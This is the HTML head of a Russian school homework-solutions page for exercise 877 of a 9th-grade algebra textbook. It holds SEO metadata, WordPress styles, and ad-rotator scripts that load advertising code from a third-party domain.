

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-877.html
body_size: 52169
content:
<!DOCTYPE html>
<html class="html" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/s7vq.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//9class.ru/wp-content/s7vq.js?ver=1.0.6" id="s7vq-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/s7vq.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'s7vq'};token=localStorage.getItem('s7vq')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/s7vq.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('s7vq', token);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="pingback" href="https://9class.ru/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Номер 877 - ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский - 9class.ru</title>
	<link rel="canonical" href="https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-877.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Номер 877 - ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский - 9class.ru" />
	<meta property="og:description" content="Авторы: Мерзляк А. Г., Якир М. С., Полонский В. Б. Издательство: Вентана-Граф Тип: Учебник Номера [base64] Упражнения стр.27стр.104стр.105стр.108 Проверь себя Задание 1 123456789101112131415161718 Задание 2 123456789101112131415161718 Задание 3 123456789101112131415161718 Задание 4 123456789101112131415161718 Задание 5 123456789101112131415161718 Задание 6 123456789101112131415161718" />
	<meta property="og:url" content="https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-877.html" />
	<meta property="og:site_name" content="9class.ru" />
	<meta property="article:published_time" content="2022-03-16T06:08:59+00:00" />
	<meta property="og:image" content="https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-877.html#article","isPartOf":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-877.html"},"author":{"name":"admin","@id":"https://9class.ru/#/schema/person/9e5fa5087f38382203a66d3de5f500c6"},"headline":"Номер 877 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский","datePublished":"2022-03-16T06:08:59+00:00","dateModified":"2022-03-16T06:08:59+00:00","mainEntityOfPage":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-877.html"},"wordCount":39,"commentCount":0,"publisher":{"@id":"https://9class.ru/#organization"},"image":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-877.html#primaryimage"},"thumbnailUrl":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","articleSection":["ГДЗ","ГДЗ по Алгебре для 9 класса","ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-877.html#respond"]}]},{"@type":"WebPage","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-877.html","url":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-877.html","name":"Номер 877 - ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский - 9class.ru","isPartOf":{"@id":"https://9class.ru/#website"},"primaryImageOfPage":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-877.html#primaryimage"},"image":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-877.html#primaryimage"},"thumbnailUrl":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","datePublished":"2022-03-16T06:08:59+00:00","dateModified":"2022-03-16T06:08:59+00:00","breadcrumb":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-877.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-877.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-877.html#primaryimage","url":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","contentUrl":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","width":600,"height":780},{"@type":"BreadcrumbList","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-877.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://9class.ru/"},{"@type":"ListItem","position":2,"name":"ГДЗ","item":"https://9class.ru/gdz/"},{"@type":"ListItem","position":3,"name":"ГДЗ по Алгебре для 9 класса","item":"https://9class.ru/gdz/algebra/"},{"@type":"ListItem","position":4,"name":"ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник","item":"https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/"},{"@type":"ListItem","position":5,"name":"Номер 877 &#8212; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский"}]},{"@type":"WebSite","@id":"https://9class.ru/#website","url":"https://9class.ru/","name":"9class.ru","description":"Все для 9 класса - ОГЭ, сочинения, решебники!","publisher":{"@id":"https://9class.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://9class.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://9class.ru/#organization","name":"9class.ru","url":"https://9class.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/#/schema/logo/image/","url":"https://9class.ru/wp-content/uploads/2021/12/logo.png","contentUrl":"https://9class.ru/wp-content/uploads/2021/12/logo.png","width":427,"height":90,"caption":"9class.ru"},"image":{"@id":"https://9class.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://9class.ru/#/schema/person/9e5fa5087f38382203a66d3de5f500c6","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6b381eb8dd72c358256907b5b75503e05d5b315cd50c4fe53be1b5d579a44dab?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6b381eb8dd72c358256907b5b75503e05d5b315cd50c4fe53be1b5d579a44dab?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://9class.ru"],"url":"https://9class.ru/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента" href="https://9class.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента комментариев" href="https://9class.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента комментариев к &laquo;Номер 877 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский&raquo;" href="https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-877.html/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://9class.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9class.ru%2Fgdz%2F9-algebra-uchebnik-merzlak-nomer-877.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://9class.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9class.ru%2Fgdz%2F9-algebra-uchebnik-merzlak-nomer-877.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://9class.ru/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://9class.ru/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://9class.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://9class.ru/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://9class.ru/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://9class.ru/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-separator-theme-inline-css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
/*# sourceURL=https://9class.ru/wp-includes/blocks/separator/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://9class.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.2.4' media='all' />
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/smoothscroll.min.js?ver=3.1.3" id="ow-smoothscroll-js"></script>
<script src="https://9class.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://9class.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
